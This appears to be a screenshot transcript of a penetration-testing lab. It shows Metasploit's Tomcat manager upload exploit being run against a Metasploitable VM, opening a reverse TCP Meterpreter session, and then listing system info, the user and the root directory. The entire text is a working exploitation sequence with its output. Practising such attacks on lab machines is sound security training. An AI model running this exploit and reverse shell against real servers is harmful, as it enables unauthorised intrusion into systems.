 miray@kali: ~ × 25 portu × miray@kali: ~ × 23 portu × 5900 portu × 8180 ×
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.117.128:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 17WvFHAnw...
[*] Executing 17WvFHAnw...
[*] Undeploying 17WvFHAnw ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (58829 bytes) to 192.168.117.129
[*] Meterpreter session 1 opened (192.168.117.128:4444 → 192.168.117.129:43635 )
at 2022-07-07 07:44:12 -0400
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Architecture : x86
System Language : en_US
Meterpreter : java/linux
meterpreter > getuid
Server username: tomcat55
meterpreter > ls -l
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040444/r--r--r-- 4096 dir 2012-05-13 23:35:33 -0400 bin
040444/r--r--r-- 1024 dir 2012-05-13 23:36:28 -0400 boot
040444/r--r--r-- 4096 dir 2010-03-16 18:55:51 -0400 cdrom
040444/r--r--r-- 13800 dir 2022-07-07 06:49:01 -0400 dev
040444/r--r--r-- 4096 dir 2022-07-07 07:40:10 -0400 etc